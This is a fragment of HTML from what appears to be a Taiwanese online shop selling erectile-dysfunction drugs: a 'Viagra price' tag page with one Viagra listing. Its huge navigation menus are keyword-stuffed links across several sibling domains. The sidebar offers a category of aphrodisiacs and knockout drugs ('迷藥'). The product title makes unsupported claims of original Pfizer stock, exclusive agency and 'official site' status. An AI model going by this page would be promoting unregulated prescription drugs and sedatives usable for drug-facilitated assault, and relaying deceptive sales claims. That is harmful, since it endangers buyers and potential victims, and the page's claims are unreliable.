回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://greaoptree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://greaoptree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://greaoptree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://greaoptree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://greaoptree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://greaoptree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://greaoptree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://greaoptree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://greaoptree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://greaoptree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://greaoptree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://greaoptree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://greaoptree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://greaoptree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://greaoptree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://greaoptree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://greaoptree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://greaoptree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://greaoptree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://greaoptree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://greaoptree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://greaoptree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://greaoptree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://greaoptree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://greaoptree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://greaoptree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://greaoptree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://greaoptree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://greaoptree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://greaoptree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://greaoptree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://greaoptree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://greaoptree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://greaoptree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://greaoptree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://greaoptree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://greaoptree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://slu019.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://slu019.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://slu019.com/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://slu019.com/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://slu019.com/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://slu019.com/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://slu019.com/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://slu019.com/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://slu019.com/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://slu019.com/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://slu019.com/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://slu019.com/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://slu019.com/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://slu019.com/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://slu019.com/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://slu019.com/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://slu019.com/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://slu019.com/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://slu019.com/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://slu019.com/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://slu019.com/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://slu019.com/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://slu019.com/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://slu019.com/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://slu019.com/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://slu019.com/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://slu019.com/viagra/12906.html">果凍威而鋼哪裡買</a></li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title category-page-title page-title ">
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<h1 class="shop-page-title is-xlarge">威而鋼價錢</h1>
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://810w.com">首頁</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop">商品目錄</a> <span class="divider">&#47;</span> 商品標籤為 &ldquo;威而鋼價錢&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
<i class="icon-equalizer"></i>
<strong>篩選</strong>
</a>
<div class="inline-block">
</div>
</div>
</div>
<div class="flex-col medium-text-center">
<p class="woocommerce-result-count hide-for-medium">
顯示單一結果</p>
<form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="商店訂單">
<option value="menu_order"  selected='selected'>預設排序</option>
<option value="popularity" >依熱銷度</option>
<option value="rating" >依平均評分</option>
<option value="date" >依最新項目排序</option>
<option value="price" >依價格排序:低至高</option>
<option value="price-desc" >依價格排序:高至低</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
</div>
<main id="main" class="">
<div class="row category-page-row">
<div class="col large-3 hide-for-medium ">
<div id="shop-sidebar" class="sidebar-inner col-inner">
<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-626"><a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5">催情春藥迷藥</a></li>
<li class="cat-item cat-item-115"><a href="https://810w.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://810w.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://810w.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
<li class="cat-item cat-item-70"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://810w.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113"><a href="https://810w.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://810w.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>			</div>
</div>
<div class="col large-9">
<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-519 status-publish first instock product_cat-aphrodisiac product_cat-69 product_tag-556 product_tag-557 product_tag-558 product_tag-559 product_tag-560 product_tag-561 product_tag-74 product_tag-562 product_tag-563 product_tag-564 product_tag-25mg- product_tag-25mg product_tag-567 product_tag-568 product_tag-ptt product_tag-570 product_tag-571 product_tag-572 product_tag-573 product_tag-575 product_tag-576 product_tag-577 product_tag-579 product_tag-580 product_tag-581 product_tag-582 product_tag-584 product_tag-585 product_tag-586 product_tag-587 product_tag-588 product_tag-589 product_tag-590 product_tag-591 product_tag-593 product_tag-594 product_tag-595 product_tag-596 product_tag-597 product_tag-598 has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/viagra" aria-label="威而鋼VIAGRA 輝瑞原廠正品100mg 4粒入|台灣藥局購買|林林藥局獨家代理|威而鋼官網">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/威而鋼-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="正品威而鋼" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2021/02/威而鋼-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/威而鋼-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/威而鋼-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/威而鋼-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/威而鋼-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/威而鋼-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/威而鋼.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/威而鋼真假辨別-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="威而鋼真假辨別" decoding="async" srcset="https://810w.com/wp-content/uploads/2021/02/威而鋼真假辨別-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/威而鋼真假辨別-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/威而鋼真假辨別-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/威而鋼真假辨別-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/威而鋼真假辨別-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/威而鋼真假辨別-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/威而鋼真假辨別.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/viagra" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">威而鋼VIAGRA 輝瑞原廠正品100mg 4粒入|台灣藥局購買|林林藥局獨家代理|威而鋼官網</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1400</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>19800</bdi></span></span>
</div>		</div>
</div>
</div>
</div></div><!-- row -->
</div><!-- shop container -->
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2025 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
